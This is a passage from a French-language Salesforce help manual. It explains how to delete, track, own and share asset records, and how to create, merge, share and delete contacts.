Sous les détails d'actifs figurent des listes associées qui regroupent des informations sur les requêtes, les autorisations, les activités, les notes et les pièces jointes associées. Les listes associées qui s'affichent dépendent de vos paramètres et de ceux définis par votre administrateur pour la présentation des pages. Vous pouvez cliquer sur des éléments individuels pour afficher des informations supplémentaires. Cliquez sur **plus** au bas de la page ou sur **Afficher plus d'informations** sous une liste associée pour afficher d'autres éléments.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour afficher les paramètres des onglets :

**•** Afficher la configuration

Pour modifier les paramètres des onglets :

**•** Gérer les profils et les ensembles d'autorisations

#### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

#### Pour afficher des actifs :

**•** Lire sur les actifs

Pour modifier des actifs :

**•** Autorisation de modification sur les comptes

#### **Impression d'actifs**

Pour ouvrir une vue imprimable des détails de l'enregistrement, cliquez sur **Vue imprimable** dans le coin supérieur droit de la page.

Pour revenir à la dernière page de liste affichée, cliquez sur **Retour à la liste** en haut de la page de détail de l'actif. Si votre organisation a activé l'option de réduction des sections de page, utilisez les icônes représentant des flèches près des en-têtes de section pour développer ou réduire chaque section de la page des détails.

Remarque: Les utilisateurs peuvent afficher un actif s'ils peuvent visualiser le compte ou le contact répertorié sur cet actif. Toutefois, le partage de paramètres peut empêcher les utilisateurs d'afficher le compte associé au contact sur l'actif.

### Suppression d'actifs

Les actifs étant associés à des enregistrements de compte et de contact, vous pouvez les supprimer de ces enregistrements ou un par un via l'onglet Produits. Avant de supprimer un actif, passez en revue les scénarios suivants :

#### **• L'actif est-il associé à une requête ?**

Les actifs associés à des requêtes ne peuvent pas être supprimés. Cette remarque concerne également les enregistrements de compte ou de contact associés à un actif répertorié sur une requête.

#### **• L'actif est-il associé à un produit ?**

Lorsque l'actif concerne un produit, la suppression de ce dernier n'entraîne pas celle de l'actif.

#### **• L'actif est-il associé à un compte ou à un contact ?**

Si vous supprimez un compte ou un contact, tous les actifs associés sont également supprimés et déplacés vers la Corbeille.

Sachez que si vous supprimez un compte doté d'un contact associé à un actif, les trois enregistrements sont supprimés. Pour restaurer ces enregistrements, rétablissez l'enregistrement du compte.

#### **• La ressource a-t-elle des ressources enfants ?**

Vous ne pouvez pas supprimer une ressource qui contient des ressources enfants. Attribuez les ressources enfants à une autre ressource parente, puis réessayez. Notez que la mise à jour du champ Ressource parente dans une ressource entraîne la modification de la ressource racine pour correspondre à la racine du nouveau parent.

Remarque: Vous pouvez supprimer un actif sans supprimer les enregistrements associés. Toutefois, si vous supprimez ultérieurement l'enregistrement associé, vous ne pouvez pas récupérer l'actif dans la Corbeille.

Pour supprimer un actif :

- **1.** Repérez l'actif dans la liste associée correspondante d'un compte ou d'un contact, ou dans la vue de liste d'actifs de l'onglet Produits.
- **2.** Cliquez sur **Suppr** à côté de l'actif à supprimer.
- **3.** Cliquez sur **OK**.

CONSULTER ÉGALEMENT :

[Que sont les ressources ?](#page-1238-0)



Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## **AUTORISATIONS** UTILISATEUR

Pour afficher des actifs :

- **•** Lire sur les actifs
- Pour supprimer des actifs :
- **•** Autorisation de suppression sur les actifs

Pour récupérer des actifs supprimés :

**•** Autorisation de suppression sur les actifs

# Définition du suivi de l'historique des champs dans les ressources

Suivez les modifications apportées aux enregistrements de ressources en activant le suivi de l'historique des champs.

Utilisez le suivi de l'historique des champs pour afficher des informations sur les éléments suivants :

- **•** Date et heure de modification des champs
- **•** Éléments modifiés
- **•** Utilisateur qui a effectué les modifications

Pour activer le suivi dans les champs de ressources, dans les paramètres de gestion d'objets des ressources, accédez à la section champs, puis cliquez sur **Définir le suivi d'historique**. Reportez-vous également à [Suivi de l'historique des champs](#page-1058-0) à la page 1053.

# Définition du champ Propriétaire de la ressource

Les enregistrements de ressources incluent un champ Propriétaire de la ressource qui permet de définir une hiérarchie et des contrôles d'accès basés sur le partage. Par défaut, le propriétaire d'une ressource est le créateur de l'enregistrement de la ressource.

À compter de la version Spring '15, le champ Propriétaire de la ressource est utilisé pour contrôler l'accès lorsque les paramètres de partage de l'objet Ressources sont Privé, Accès public en lecture seule ou Accès public en lecture/écriture. Si le paramètre de partage de l'objet Ressources est Contrôlé par parent, le champ Propriétaire de la ressource est sans effet sur le contrôle d'accès, car les paramètres du compte parent contrôlent l'accès à la ressource.

Dans les organisations créées avant la version Spring '15, vous pouvez mettre automatiquement à jour le champ de propriétaire de la ressource, dans les enregistrements de ressources, lorsque vous activez la préférence de partage de l'objet Ressources. La préférence de partage définit la valeur du champ de propriétaire de la ressource sur Égal à :

- **•** L'utilisateur qui a créé la ressource, ou
- **•** L'utilisateur qui est propriétaire du compte parent

Par défaut, le champ Propriétaire de la ressource n'est pas affiché dans la présentation de page. Pour ajouter le champ Propriétaire de la ressource à la présentation de page, dans les paramètres de gestion d'objet des ressources, accédez à Présentations de page.

- **1.** Dans Configuration, saisissez *Paramètres de la ressource* dans la case Recherche rapide, puis sélectionnez **Paramètres de la ressource**.
- **2.** Sélectionnez la case en regard de Activer le partage des ressources. Les options de définition du champ par défaut Propriétaire de la ressource s'affichent.
- **3.** Définissez le Propriétaire de la ressource sur l'une des options suivantes :
	- **•** Créateur de la ressource
	- **•** Propriétaire du compte parent
- **4.** Cliquez sur **Enregistrer**.

Le système met à jour le champ Propriétaire de la ressource avec votre sélection.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour activer le partage :

**•** Gérer le partage

Pour créer, modifier et supprimer des présentations de page :

**•** Personnaliser l'application

Pour changer le propriétaire d'un enregistrement de ressource, cliquez sur l'onglet Ressources, puis sélectionnez un enregistrement de ressource ou ouvrez l'enregistrement depuis la liste associée Ressources, sous l'onglet Comptes, Contacts ou Produits. Dans la section Détails de la ressource, cliquez sur **Modifier** en regard du champ Propriétaire de la ressource, puis sélectionnez un autre utilisateur dans le menu de référence.

#### CONSULTER ÉGALEMENT :

[Recherche des paramètres de gestion d'objet](#page-4099-0)

### Activation des règles de partage pour des ressources

Les règles de partage permettent de créer des exceptions automatiques dans les paramètres de partage de l'organisation pour des ensembles d'utilisateurs définis. Si votre organisation a été créée avant la version Spring '15, vous devez activer la préférence de partage pour pouvoir créer et appliquer des règles de partage à des ressources dans votre organisation.

Auparavant, l'objet ressource était un enfant de l'objet Comptes. Par conséquent, la visibilité de l'objet ressource dépendait des paramètres de l'objet parent. Dans la version Spring '15, l'objet ressource a été reconçu en tant qu'objet standard individuel et n'est plus un objet enfant. Vous pouvez désormais créer des règles de partage et les appliquer à des enregistrements de ressource.

- Remarque: Le partage est activé par défaut dans les organisations créées après la version Spring '15, vous pouvez ainsi ignorer ces étapes. Le partage est désactivé par défaut pour les organisations créées avant la version Spring '15. Si vous souhaitez utiliser des règles de partage, vous devez activer la préférence de partage.
- **1.** Dans Configuration, saisissez *Paramètres de la ressource* dans la case Recherche rapide, puis sélectionnez **Paramètres de la ressource**.
- **2.** Sélectionnez la case en regard de Activer le partage des ressources.
- **3.** Cliquez sur **Enregistrer**.

Vous pouvez maintenant créer et appliquer des règles de partage à des ressources.

Une fois le partage de ressources activé, spécifiez comment le système doit renseigner le champ Propriétaire.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour activer le partage :

**•** Gérer le partage

## Partage de ressources

Pour afficher et gérer les détails de partage de ressources, cliquez sur **Partage** dans la page de détail de la ressource. Cette page répertorie les utilisateurs, les groupes, les rôles et les territoires qui disposent d'un accès partagé à la ressource.

Votre administrateur est chargé de définir le modèle de partage par défaut de toute l'organisation. Vous pouvez modifier ce modèle pour étendre le partage à d'autres utilisateurs que ceux définis par l'administrateur. Par contre, vous ne pouvez pas restreindre les possibilités de partage par rapport au modèle par défaut.

Dans la page de détail du partage, vous pouvez effectuer les opérations suivantes :

- **•** Pour afficher une liste filtrée d'éléments, sélectionnez une liste prédéfinie dans la liste déroulante Afficher ou cliquez sur **Créer une vue** pour définir vos propres vues personnalisées.Pour modifier ou supprimer une vue que vous avez créée, sélectionnez-la dans la liste déroulante Afficher puis cliquez sur **Modifier**.
- **•** Cliquez sur **Ajouter** pour accorder un accès à l'enregistrement aux autres utilisateurs, groupes, rôles ou territoires.
	- Remarque: Pour partager une ressource avec un autre utilisateur, celui-ci doit pouvoir accéder au compte associé à la ressource et disposer de l'autorisation Lire sur les ressources.
- **•** Cliquez sur **Développer la liste** pour afficher tous les utilisateurs qui disposent de l'accès à l'enregistrement.
- **•** Pour les règles de partage manuelles que vous créez, cliquez sur **Modifier** ou **Suppr** en regard d'un élément de la liste afin de modifier ou de supprimer le niveau d'accès.

# Création de règles de partage de ressource

Les règles de partage d'actif peuvent être basées sur le propriétaire de l'enregistrement ou d'autres critères, notamment le type d'enregistrement et certaines valeurs de champ.

Vous pouvez définir jusqu'à 300 règles de partage d'actif, comprenant jusqu'à 50 règles de partage basées sur des critères.

- **1.** Si vous envisagez d'inclure des groupes publics dans votre règle de partage, confirmez la création de groupes appropriés.
- **2.** Dans Configuration, saisissez *Paramètres de partage* dans la case Recherche rapide, puis sélectionnez **Paramètres de partage**.
- **3.** Dans la liste associée Règles de partage d'actif, cliquez sur **Nouveau**.
- **4.** Saisissez le **Nom de l'étiquette** et le **Nom de la règle**. L'étiquette correspond à l'étiquette de la règle de partage telle qu'elle se présente dans l'interface utilisateur. Le nom de la règle est un nom unique utilisé par l'API et les packages gérés.
- **5.** Saisissez la **Description**. Ce champ décrit la règle de partage. Il est facultatif et peut inclure jusqu'à 1000 caractères.
- **6.** Sélectionnez un type de règle.
- **7.** Selon le type de règle sélectionné, procédez comme suit :
	- **•** Selon le propriétaire de l'enregistrement : sur la ligne appartenant à des membres de, spécifiez les utilisateurs dont les enregistrements vont être partagés : sélectionnez

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour afficher des ressources

**•** Lire sur les ressources

### Éditions

:

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour créer des règles de partage :

**•** Gérer le partage

une catégorie dans la première liste déroulante et un ensemble d'utilisateurs dans la deuxième liste déroulante (ou un champ de référence si votre organisation a plus de 200 files d'attente, groupes, rôles ou territoires).

- **•** Selon les critères : spécifiez les critères Champ, Opérateur et Valeur auxquels les enregistrements doivent correspondre pour être inclus dans la règle de partage. Les champs disponibles dépendent de l'objet sélectionné et la valeur est toujours un nombre littéral ou une chaîne littérale. Cliquez sur **Ajouter une logique de filtrage** pour changer la relation AND par défaut entre chaque filtre.
	- Remarque: Pour utiliser un filtre non pris en charge par des règles de partage basées sur ces critères, vous pouvez créer  $\mathbf \mathbf Z$ une règle de workflow ou un déclencheur Apex afin de copier la valeur du champ dans un champ de texte ou numérique, et utiliser ce champ en tant que critère.
- 8. Sur la ligne Partager avec, spécifiez les utilisateurs qui doivent avoir accès aux données : sélectionnez une catégorie dans la première liste déroulante et un ensemble d'utilisateurs dans la deuxième liste déroulante ou le champ de recherche.
- **9.** Sélectionnez un paramètre pour Accès à la ressource.
- **10.** Dans les autres champs, sélectionnez les paramètres d'accès des enregistrements associés aux actifs partagés.



Remarque: L'accès à la ressource n'est pas disponible lorsque la valeur par défaut de l'organisation pour les ressources est définie sur Contrôlé par parent.

**11.** Cliquez sur **Enregistrer**.

# Suivi des personnes avec lesquelles vous travaillez

# <span id="page-1246-1"></span>**Contacts**

Un contact est un utilisateur associé à l'un de vos comptes ou à d'autres enregistrements, par exemple des opportunités. Généralement, les contacts sont des employés des sociétés auxquelles vous vendez. Les détails des contacts fournissent les informations dont vous avez besoin pour gérer une affaire avec efficacité, par exemple le nom, le numéro de téléphone mobile et la fonction.

#### [Considérations relatives à la création de contacts](#page-1246-0)

Avant de créer des contacts, prenez connaissance des quelques points ci-dessous.

[Consignes relatives à l'affichage et à la gestion des contacts](#page-1247-0)

Utilisez la page d'accueil Contacts pour afficher et gérer vos contacts.

#### [Mise à jour des contacts via des requêtes Rester en contact](#page-1248-0)

Pour demander rapidement et aisément des informations de contact mises à jour dans un contact ou un compte personnel, envoyez une demande Rester en contact.

#### [Considérations relatives à la modification du compte pour les contacts](#page-1249-0)

Avant de modifier le compte associé à un contact, prenez connaissance des points ci-dessous.

#### [Fusion des contacts dupliqués](#page-1250-0)

Si des contacts dupliqués sont associés à un même compte, vous pouvez les fusionner. Vos données sont ainsi simplifiées et mises à jour.

#### [Affichage et examen de l'organigramme d'un contact](#page-1251-0)

Identifiez le statut hiérarchique de vos contacts au sein de leur société. Salesforce peut afficher un organigramme avec la position hiérarchique de chacun de vos contacts. Ces informations complémentaires vous aident à définir une stratégie commerciale.

#### [Considérations relatives à la suppression de contacts](#page-1251-1)

La plupart des contacts peuvent être supprimés en un clic. Cependant, avant de retirer un contact, déterminez qui peut supprimer des contacts et ce que deviennent les enregistrements associés aux contacts supprimés.

#### CONSULTER ÉGALEMENT :

<span id="page-1246-0"></span>[Qu'est-ce qu'un compte personnel ?](#page-1184-0) [Comptes, contacts et pistes sociaux](#page-1319-0) [Gestion des e-mails et des modèles dans Lightning Experience](#page-1630-0) [Gérer le travail et consulter l'activité passée dans Lightning Experience](#page-1407-0)

## Considérations relatives à la création de contacts

Avant de créer des contacts, prenez connaissance des quelques points ci-dessous.

- **•** Vous pouvez créer un contact depuis plusieurs emplacements dans Salesforce.
	- **–** Créez un contact à partir de la page de détail d'un compte.
	- **–** [Importez un contact](#page-1260-0) à partir d'un appareil mobile à l'aide de l'application Salesforce1.
	- **–** Créez un contact dans la zone Contacts.

# **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions



Remarque: Avec cette méthode, si vous n'ajoutez pas de compte, le nouveau contact est privé.

- **•** Pour créer un contact qui est automatiquement associé à un compte, créez le contact dans la page de détail du compte.
- **•** Si votre organisation Salesforce utilise des types d'enregistrement, vous pouvez être invité(e) à sélectionner un Type d'enregistrement lors de la création d'un contact. Les différents types d'enregistrement peuvent avoir des champs et des valeurs de liste de sélection différents.
- **•** Si votre organisation Salesforce utilise des divisions, la division d'un nouveau contact est automatiquement définie sur celle du compte associé.
- **•** Associez toujours un contact à un compte, sauf si vous avez une raison particulière pour ne pas le faire. Les contacts sans compte sont masqués pour tous les utilisateurs, à l'exception de leur propriétaire et des administrateurs système. Par conséquent, ils sont difficiles à trouver et faciles à oublier.

### CONSULTER ÉGALEMENT :

**[Contacts](#page-1246-1)** [Création d'enregistrements](#page-149-0) [Importation de contacts à partir de listes de contacts d'appareils mobiles dans Salesforce](#page-1260-0) [Champs de contact](#page-1253-0) [Partage de contacts](#page-1252-0) [Limitations des contacts](#page-5734-0)

### <span id="page-1247-0"></span>Consignes relatives à l'affichage et à la gestion des contacts

Utilisez la page d'accueil Contacts pour afficher et gérer vos contacts.

- **•** Les comptes personnels ne sont pas affichés dans la liste Récemment visualisé de la page d'accueil Contacts.
- **•** Si vous utilisez Salesforce Classic, une vue imprimable de la liste des contacts est disponible. Vous pouvez enregistrer la vue imprimable au format PDF.
- **•** Lorsque vous sélectionnez un compte personnel dans une vue de liste de contacts, le compte personnel correspondant s'affiche sous l'onglet Comptes.
- **•** Pour afficher une liste de contacts filtrée, sélectionnez une vue prédéfinie dans la liste déroulante. Les administrateurs des organisations Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition et Developer Edition peuvent accorder un accès plus large aux contacts que ne le permet le modèle de partage. .

Si vous utilisez Salesforce Classic :

- **–** Pour définir votre propre liste personnalisée, cliquez sur **Créer une liste**.
- **–** Pour modifier ou supprimer une vue que vous avez créée, sélectionnez-la dans la liste déroulante Vue, puis cliquez sur **Modifier**.
- **•** Pour faciliter la recherche de comptes personnels, créez une vue de liste personnalisée, en ajoutant l'icône Est Compte personnel en tant que colonne.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

### AUTORISATIONS UTILISATEUR

Pour afficher des contacts :

**•** Lire sur les contacts

Pour créer des contacts :

**•** Autorisation de création sur les contacts

**•** Si vous utilisez Salesforce Classic, pour [ajouter des contacts à une campagne,](#page-1350-0) sélectionnez la case en regard d'un ou de plusieurs contacts, puis cliquez sur **Ajouter à la campagne**. Pour sélectionner tous les enregistrements affichés, cochez la case dans l'en-tête de la colonne.

CONSULTER ÉGALEMENT :

**[Contacts](#page-1246-1)** [Considérations relatives à la modification du compte pour les contacts](#page-1249-0) [Partage de contacts](#page-1252-0) [Déterminer si vos partenaires utilisent Salesforce](#page-1619-0) **[Comptes](#page-1183-0)** 

## <span id="page-1248-0"></span>Mise à jour des contacts via des requêtes Rester en contact

Pour demander rapidement et aisément des informations de contact mises à jour dans un contact ou un compte personnel, envoyez une demande Rester en contact.

Si le contact ou le compte personnel n'a pas d'adresse e-mail valide, vous pouvez demander des mises à jour aux :

- **•** Contacts dont vous êtes propriétaire
- **•** Contacts associés aux comptes dont vous êtes propriétaire
- **•** Contacts que vous pouvez modifier via une règle de partage ou un partage manuel d'enregistrement
- **•** Comptes personnels dont vous êtes propriétaire
- **1.** Dans la page de détail d'un contact ou d'un compte personnel, cliquez sur **Demander la mise à jour**.

Un e-mail sortant est créé, conformément à vos paramètres Rester en contact personnels.

- **2.** Modifiez les détails de l'e-mail si nécessaire.
	- Remarque: Le correcteur orthographique ne prend pas en charge toutes les langues prises en charge par Salesforce. Par exemple, le correcteur orthographique ne prend pas en charge le thaïlandais, le russe et les langues sur deux octets telles que le japonais, le coréen ou le chinois.
- **3.** Cliquez sur **Envoyer**. Vous pouvez envoyer des demandes Rester en contact quelle que soit la valeur du paramètre Désinscription d'adresse e-mail du destinataire.

Le destinataire recoit l'e-mail et clique sur un lien pour communiquer des mises à jour ou pour confirmer qu'aucune modification n'est nécessaire. Vous recevez une notification par e-mail.

**4.** Cliquez sur le lien qui figure dans l'e-mail pour mettre à jour, passer en revue, et accepter ou refuser les nouvelles informations.

### CONSULTER ÉGALEMENT :

[Utilisation des réponses Rester en contact afin de mettre à jour les détails des contacts](#page-1257-0) [Utilisation de l'assistant Rester en contact en masse pour demander les informations de contact mises à jour à plusieurs personnes](#page-1257-1) [Affichage et examen de l'organigramme d'un contact](#page-1251-0)

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions

## AUTORISATIONS **UTILISATEUR**

Pour demander des mises à jour :

**•** Envoi de requêtes Rester en contact

ET

« Envoyer un e-mail »

# <span id="page-1249-0"></span>Considérations relatives à la modification du compte pour les contacts

Avant de modifier le compte associé à un contact, prenez connaissance des points ci-dessous.

Remarque: Si le contact a un compte parent et que le paramètre par défaut de l'organisation est défini sur Contrôlé par parent, l'accès « Modifier » sur le compte est nécessaire pour modifier le contact.

- **•** Si l'une des conditions ci-dessous est vraie, vous pouvez modifier le compte associé à un contact.
	- **–** Vous avez accès au contact et vous êtes propriétaire du compte cible ou responsable du propriétaire dans la hiérarchie des rôles.
	- **–** Vous êtes le propriétaire du contact ou vous avez accès au contact, et vous avez accès au compte cible.
	- **–** Vous êtes un administrateur.

Si vous ne remplissez aucune de ces conditions, contactez votre administrateur pour changer le compte associé.

- **•** Si vous modifiez le champ Nom du compte :
	- **–** Les requêtes et les opportunités associées au contact restent associées au compte précédent et ne sont pas déployées vers le nouveau compte.
	- **–** Les nouvelles requêtes et opportunités créées pour le contact sont associées au nouveau compte.

Avec des contacts activés pour un portail, [lisez ces recommandations](#page-1258-0).

CONSULTER ÉGALEMENT :

**[Contacts](#page-1246-1)** [Partage de contacts](#page-1252-0) Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

# <span id="page-1250-0"></span>Fusion des contacts dupliqués

Si des contacts dupliqués sont associés à un même compte, vous pouvez les fusionner. Vos données sont ainsi simplifiées et mises à jour.

- <span id="page-1250-1"></span>**1.** Dans la liste associée Contacts d'un compte, cliquez sur **Fusionner les contacts**.
- **2.** Sélectionnez les lignes de trois contacts au maximum que vous souhaitez fusionner. Recherchez dans la liste des contacts associés pour raccourcir la liste, ou cliquer sur **Tous les contacts** pour afficher la liste complète des contacts associés. Cliquez sur **Suivant** pour continuer.
- **3.** Sélectionnez un contact comme enregistrement principal.
- **4.** Sélectionnez l'utilisateur du portail partenaire ou du portail client que vous souhaitez conserver. Cette option est disponible uniquement si un [portail partenaire](#page-1623-0) ou un [portail client](#page-2479-0) est activé pour votre organisation. Vous pouvez sélectionner N'est pas un utilisateur du portail afin de ne pas inclure un utilisateur du portail dans un contact fusionné.
- **5.** Sélectionnez les champs à conserver pour chaque enregistrement. En cas de conflit de données, les champs de la colonne gauche sont présélectionnés et la ligne est affichée en violet.
- **6.** Cliquez sur **Fusionner**.

Regardez une démonstration :  $\bigcirc$  [How to Merge Contacts in Salesforce](http://salesforce.vidyard.com/watch/EUvG4-gLTofRH36J5dZ9MA)

### CONSULTER ÉGALEMENT :

[Considérations relatives à la fusion des contacts dupliqués](#page-1258-1) [Considérations relatives à la fusion des contacts associés à des utilisateurs de portail](#page-1259-0) [Utilisation des réponses Rester en contact afin de mettre à jour les détails des contacts](#page-1257-0) [Activation du portail Client pour les contacts et les comptes personnels](#page-1762-0)

### **Éditions**

Disponible avec : Salesforce **Classic** 

Disponible avec : **Toutes** les éditions

Le portail client est disponible dans : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Le portail partenaire est disponible dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# AUTORISATIONS UTILISATEUR

Pour fusionner des contacts :

**•** Autorisation de suppression sur les contacts

Pour fusionner les contacts activés du portail client :

**•** Supprimer dans les contacts

ET

Modifier les utilisateurs libre-service

Pour fusionner les contacts activés du portail partenaire :

**•** Supprimer dans les contacts

ET

Gérer les partenaires

# <span id="page-1251-0"></span>Affichage et examen de l'organigramme d'un contact

Identifiez le statut hiérarchique de vos contacts au sein de leur société. Salesforce peut afficher un organigramme avec la position hiérarchique de chacun de vos contacts. Ces informations complémentaires vous aident à définir une stratégie commerciale.

- **1.** Pour afficher l'organigramme d'un contact, saisissez le nom de son responsable dans le champ Rattachement hiérarchique de l'enregistrement du contact.
- **2.** Enregistrez vos modifications.
- **3.** Pour afficher l'organigramme du contact, cliquez sur **[Afficher l'organigramme]** dans l'enregistrement du contact.

Remarque: Pour obtenir un organigramme complet, assurez-vous que le champ Rattachement hiérarchique de chaque contact d'un compte comprend le nom d'un autre contact (le contact en haut de l'organigramme est une exception). Si votre contact n'a pas de supérieur hiérarchique, l'organigramme affiche une seule personne, quel que soit le nombre de contacts attribués à ce même compte.

### CONSULTER ÉGALEMENT :

<span id="page-1251-1"></span>**[Contacts](#page-1246-1)** [Mise à jour des contacts via des requêtes Rester en contact](#page-1248-0)

# Considérations relatives à la suppression de contacts

La plupart des contacts peuvent être supprimés en un clic. Cependant, avant de retirer un contact, déterminez qui peut supprimer des contacts et ce que deviennent les enregistrements associés aux contacts supprimés.

- Conseil: Nous recommandons de désactiver un contact, sauf si sa suppression est indispensable. Vous conservez ainsi un enregistrement historique précis.
- Vous pouvez supprimer un contact si vous êtes un administrateur, le responsable du contact ou le propriétaire du contact dans la hiérarchie des rôles de l'organisation, et si vous disposez de l'autorisation « Supprimer » sur l'objet Contact. Si vous remplissez ces critères, l'option **Supprimer** est affichée dans la page de détail du contact et sur sa ligne dans la page de liste du contact.
- **•** Si vous supprimez un contact, les enregistrements associés ci-dessous sont également supprimés. L'autorisation « Supprimer » n'est pas requise dans les enregistrements associés.
	- **–** Ressources (avec requêtes)
	- **–** Pièces jointes
	- **–** Historique de la campagne
	- **–** Événements
	- **–** Notes
	- **–** Tâches

Les comptes, les autorisations et les opportunités associés au contact ne sont pas supprimés.

**•** Le contact supprimé est placée dans la Corbeille. Si vous restaurez le contact, tous les enregistrements associés sont restaurés, y compris les noms d'utilisateur libre-service inactifs.



Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions

# AUTORISATIONS **UTILISATEUR**

Pour afficher un organigramme :

**•** Lire sur les contacts

Pour modifier un organigramme :

**•** Autorisation de modification sur les contacts

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

- **•** Si vous supprimez ou retirez le contact principal d'une activité, un autre contact devient le contact principal à sa place. Vous pouvez modifier l'activité pour sélectionner manuellement un autre contact principal.
- **•** Vous ne pouvez pas supprimer les contacts auxquels les enregistrements ci-dessous sont associés.
	- **–** Ressources (avec requêtes)
	- **–** Requêtes
	- **–** Contrats
	- **–** Utilisateur partenaire
	- **–** Contrats de service
	- **–** Utilisateurs libre-service actifs
	- **–** Utilisateurs du portail client actifs

#### <span id="page-1252-0"></span>CONSULTER ÉGALEMENT :

[Suppression d'enregistrements](#page-159-0)

# Partage de contacts

Partagez des contacts avec les autres utilisateurs afin de faciliter la collaboration au sein de votre équipe commerciale.

Pour partager des enregistrements de contact avec d'autres utilisateurs, ces derniers doivent disposer de l'autorisation Lire sur les contacts. Lorsque vous partagez un enregistrement de contact qui est associé à un compte, le compte est également partagé uniquement si vous disposez de l'autorisation de partage des enregistrements de compte.

**1.** Dans la page de détail d'un compte, cliquez sur **Partage**.

La page des détails de partage répertorie les utilisateurs, les groupes, les rôles et les territoires qui disposent d'un accès en partage au contact.

Remarque: Si le paramètre de l'organisation est Contrôlé par parent pour les contacts, le bouton Partage n'est pas disponible.

- **2.** Dans la page de détail du partage, vous pouvez effectuer les opérations ci-dessous.
	- **•** Pour afficher une liste d'éléments filtrée, sélectionnez une liste prédéfinie dans la liste déroulante Vue ou cliquez sur **Créer une vue** pour définir vos propres vues personnalisées.
	- **•** Pour modifier ou supprimer une vue que vous avez créée, sélectionnez-la dans la liste déroulante Vue, puis cliquez sur **Modifier**.
	- **•** Cliquez sur **Développer la liste** pour afficher tous les utilisateurs qui disposent de l'accès à l'enregistrement.
	- **•** Cliquez sur **Ajouter** pour accorder un accès à l'enregistrement aux autres utilisateurs, groupes, rôles ou territoires.
	- **•** Pour les règles de partage manuelles que vous créez, cliquez sur **Modifier** ou **Suppr** en regard d'un élément de la liste afin de modifier ou de supprimer le niveau d'accès.

### **Éditions**

Disponible avec : Salesforce Classic

**3.** Enregistrez vos modifications.

CONSULTER ÉGALEMENT :

**[Contacts](#page-1246-1)** [Consignes relatives à l'affichage et à la gestion des contacts](#page-1247-0) [Considérations relatives à la modification du compte pour les contacts](#page-1249-0) [Limitations des contacts](#page-5734-0)

# <span id="page-1253-0"></span>Champs de contact

Les contacts contiennent les champs ci-dessous, par ordre alphabétique. Leur disponibilité dépend de la configuration Salesforce effectuée par votre administrateur.

